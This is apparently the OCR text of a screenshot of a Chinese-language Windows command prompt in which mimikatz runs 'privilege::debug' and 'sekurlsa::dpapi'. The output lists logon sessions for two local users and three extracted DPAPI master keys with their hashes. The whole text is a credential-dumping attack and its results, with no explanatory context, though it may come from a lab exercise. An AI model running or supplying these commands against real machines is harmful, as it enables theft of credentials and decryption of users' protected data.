 管理员: 命令提示符
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 142406 (00000000:00022c46)
Session           : Service from 0
User Name         : apache
Domain            : DESKTOP-7R2008R
Logon Server      : DESKTOP-7R2008R
Logon Time        : 2024/10/11 19:53:10
SID               : S-1-5-21-1723628360-3837999295-140263448-1002
Authentication Id : 0 ; 116535 (00000000:0001c737)
Session           : Interactive from 1
User Name         : h
Domain            : DESKTOP-7R2008R
Logon Server      : DESKTOP-7R2008R
Logon Time        : 2024/10/11 19:53:09
SID               : S-1-5-21-1723628360-3837999295-140263448-1001
[00000000]
* GUID      :  {70e07f80-653e-4d3c-aaa4-95fdd9dc92e0}
* Time      :  2024/10/11 20:05:52
* MasterKey :  7afd14b674703ccf4f3434522bf745cdf5d378ceafe5385fcd5002056bc2d883c01c1eacea5a6415425163fffdc97ce99891393ac6c9447f2add322a7ff6e255
* sha1(key) :  2dfc9124cc1752377ddc2c161e8333a2996a6343
[00000001]
* GUID      :  {1926049a-72f7-4229-8522-2274a464c0f8}
* Time      :  2024/10/11 20:05:52
* MasterKey :  3aed4b50826d008047c84a1fbb7d5088caa2af6fb398620756d5612cb15550393261de1ce3b2f353e941286395db1732cf13a807017c9ba3e29de8cbe2a3aa4c
* sha1(key) :  7cde7a4f386b0c6a9307506329840089f56835e7
[00000002]
* GUID      :  {cbbb106c-7c8e-4a68-99cf-e7f1316dc03c}
* Time      :  2024/10/11 20:24:27
* MasterKey :  aa56cdd599e0f13badec39c4c36b567bd22209544192307ffbc84ea1535d325a6d30134f85376e3d51ddf8f0d22e13736cc0f548ff3c144f82d0a7389e0e440f
* sha1(key) :  065b546ed64e4c8798bf5af05e75e69b841955eb
Authentication Id : 0 ; 116270 (00000000:0001c62e)
英
20:37
2024/10/11
1